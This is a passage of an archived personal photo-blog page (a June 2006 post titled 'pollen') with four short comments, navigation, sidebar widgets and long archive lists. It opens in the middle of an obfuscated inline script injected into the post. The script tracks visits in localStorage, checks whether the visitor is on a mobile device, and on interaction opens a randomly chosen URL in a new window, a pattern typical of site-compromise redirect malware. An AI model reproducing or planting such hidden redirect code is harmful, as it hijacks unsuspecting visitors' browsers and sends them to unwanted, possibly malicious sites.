_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://funkypancake.com/blog/tag/flowers/ title="flowers" class=flowers rel="tag">flowers</a> </div> 
<div id="comments" class="comments-area">
				<div class="nv-comments-wrap">

				<div class="nv-comments-title-wrap">
					<h2 class="comments-title">4 thoughts on &ldquo;pollen&rdquo;</h2>				</div>

				<ol class="nv-comments-list">
									<li class="comment even thread-even depth-1" id="comment-item-5409">
					<article id="comment-5409" class="nv-comment-article">
						<div class="nv-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/43bc7df7673c08016df0d86eb03d63eedb1a98eec311ad4d6aa28784bb525e8a?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/43bc7df7673c08016df0d86eb03d63eedb1a98eec311ad4d6aa28784bb525e8a?s=100&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></div><div class="comment-content">						<div class="nv-comment-header">
							<div class="comment-author vcard">
								<span class="fn author">Vin</span>
								<a href="https://funkypancake.com/blog/2006/06/pollen/#comment-5409">
									<time class="entry-date published"
											datetime="2006-06-01T00:45:49+01:00"
											content="2006-06-01">
										Thursday 01 Jun 06 at 00:45									</time>
								</a>
							</div>
									<div class="edit-reply">
								</div>
								</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>Atishoo!</p>
													</div>
						</div>					</article>
				</li>
								<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-item-5410">
					<article id="comment-5410" class="nv-comment-article">
						<div class="nv-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b4750a0ac23349ea9dec9e8a0a74721cc7fd6e5fa1ae137025dff8b3b99884c8?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4750a0ac23349ea9dec9e8a0a74721cc7fd6e5fa1ae137025dff8b3b99884c8?s=100&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></div><div class="comment-content">						<div class="nv-comment-header">
							<div class="comment-author vcard">
								<span class="fn author">funkypancake</span>
								<a href="https://funkypancake.com/blog/2006/06/pollen/#comment-5410">
									<time class="entry-date published"
											datetime="2006-06-01T08:51:43+01:00"
											content="2006-06-01">
										Thursday 01 Jun 06 at 08:51									</time>
								</a>
							</div>
									<div class="edit-reply">
								</div>
								</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>me too</p>
													</div>
						</div>					</article>
				</li>
								<li class="comment even thread-even depth-1" id="comment-item-5411">
					<article id="comment-5411" class="nv-comment-article">
						<div class="nv-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/c83c349fe420b4bf88ac0d8f50a5a19615aef2a7242378dfe71661962b0bb6ed?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/c83c349fe420b4bf88ac0d8f50a5a19615aef2a7242378dfe71661962b0bb6ed?s=100&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></div><div class="comment-content">						<div class="nv-comment-header">
							<div class="comment-author vcard">
								<span class="fn author">jokey</span>
								<a href="https://funkypancake.com/blog/2006/06/pollen/#comment-5411">
									<time class="entry-date published"
											datetime="2006-06-06T13:18:50+01:00"
											content="2006-06-06">
										Tuesday 06 Jun 06 at 13:18									</time>
								</a>
							</div>
									<div class="edit-reply">
								</div>
								</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>is it tamariske?</p>
													</div>
						</div>					</article>
				</li>
								<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-item-5412">
					<article id="comment-5412" class="nv-comment-article">
						<div class="nv-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b4750a0ac23349ea9dec9e8a0a74721cc7fd6e5fa1ae137025dff8b3b99884c8?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4750a0ac23349ea9dec9e8a0a74721cc7fd6e5fa1ae137025dff8b3b99884c8?s=100&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></div><div class="comment-content">						<div class="nv-comment-header">
							<div class="comment-author vcard">
								<span class="fn author"><a href="http://www.funkypancake.com/blog" class="url" rel="ugc external nofollow">funkypancake</a></span>
								<a href="https://funkypancake.com/blog/2006/06/pollen/#comment-5412">
									<time class="entry-date published"
											datetime="2006-06-06T15:17:21+01:00"
											content="2006-06-06">
										Tuesday 06 Jun 06 at 15:17									</time>
								</a>
							</div>
									<div class="edit-reply">
								</div>
								</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>like i would know 🙂</p>
													</div>
						</div>					</article>
				</li>
								</ol>

			</div>

						<p class="no-comments">Comments are closed.</p>
			</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2006/06/sonning_scarecr/" rel="prev"><span class="nav-direction">previous</span><span>sonning scarecrows</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2006/06/graffiti_1/" rel="next"><span class="nav-direction">next</span><span>graffiti</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
